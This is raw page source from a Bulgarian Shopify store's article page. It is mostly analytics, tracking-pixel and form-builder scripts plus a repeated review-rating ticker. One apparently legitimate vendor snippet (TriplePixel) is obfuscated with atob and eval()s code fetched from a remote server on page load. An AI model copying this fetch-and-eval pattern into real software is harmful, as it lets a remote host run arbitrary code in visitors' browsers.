viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[117564];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "article"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "€{{amount_with_comma_separator}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"instrumag.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33718370442,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33718370442,storefrontBaseUrl: "https://oferti4ka.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216984907","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2142765387","configuration":"{\"pixelCode\":\"D0O2JHJC77UB6IPA0L00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1759707467","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6YK28L3NXJ\\\",\\\"GT-5MRWHD2P\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/rCAkCNW3kawaEOmckJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/bZoHCJW5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/2aWnCJK5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mhE5CNK3kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mTi9CI-5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/OadGCJi5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/vp6FCNi3kawaEOmckJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1632633163","configuration":"{\"shopId\":\"instrumag.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357728587","configuration":"{\"pixel_id\":\"291746781902530\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163938635","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Oferti4ka.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"instrumag.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/oferti4ka.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://oferti4ka.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33718370442","storefrontBaseUrl":"https:\/\/oferti4ka.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":587761352933,"requestId":"44690a29-477a-43be-8c4c-da9502ca6dcb-1768803876"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33718370442,
      theme_id: 171657789771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33718370442,"isMerchantRequest":null,"themeId":171657789771,"themeCityHash":"6780074664482191202","contentLanguage":"bg-BG","currency":"EUR","eventMetadataId":"9f57f5f3-3ce2-4918-b778-a86b7a5fcbbc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":587761352933,"requestId":"44690a29-477a-43be-8c4c-da9502ca6dcb-1768803876","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oferti4ka.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://oferti4ka.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33718370442"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="171657789771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://oferti4ka.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23412442202443__horizontal_ticker_rdhDnP" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 171, 64;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP color-background-1 gradient section-sections--23412442202443__horizontal_ticker_rdhDnP-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
